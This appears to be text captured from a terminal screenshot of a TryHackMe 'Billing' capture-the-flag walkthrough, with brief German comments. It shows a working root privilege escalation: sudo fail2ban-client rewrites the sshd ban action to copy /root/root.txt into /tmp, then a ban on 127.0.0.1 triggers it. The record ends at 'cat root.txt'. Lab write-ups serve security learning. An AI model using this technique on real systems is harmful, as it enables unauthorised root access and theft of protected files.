 kali@kali: ~ kali@kali: ~ kali@kali: ~/Desktop/TryHackeMe/billing
asterisk@Billing:/tmp$ sudo /usr/bin/fail2ban-client start sshd
sudo /usr/bin/fail2ban-client start sshd
Jail started
asterisk@Billing:/tmp$ sudo /usr/bin/fail2ban-client set sshd action iptab
les-multiport actionban "/bin/bash -c 'cat /root/root.txt > /tmp/root.txt
&& chmod 666 /tmp/root.txt'"
<ot.txt > /tmp/root.txt && chmod 666 /tmp/root.txt'"
/bin/bash -c 'cat /root/root.txt > /tmp/root.txt && chmod 666 /tmp/root.tx
t'
asterisk@Billing:/tmp$ ls
noch keine root.txt, da die Aktion noch nicht ausgelöst wurde.
ls
bash fail2ban script
asterisk@Billing:/tmp$ set sshd banip 127.0.0.1
set sshd banip 127.0.0.1
asterisk@Billing:/tmp$ ls
ls
bash fail2ban script
asterisk@Billing:/tmp$ sudo /usr/bin/fail2ban-client set sshd banip 127.0.
0.1
sudo /usr/bin/fail2ban-client set sshd banip 127.0.0.1
1
asterisk@Billing:/tmp$ ls
Nach dem Auslösen der Aktion wurde der Bash-Befehl ausgeführt.
Die root.txt kann nun ausgegeben werden.
ls
bash fail2ban root.txt script
asterisk@Billing:/tmp$ cat root.txt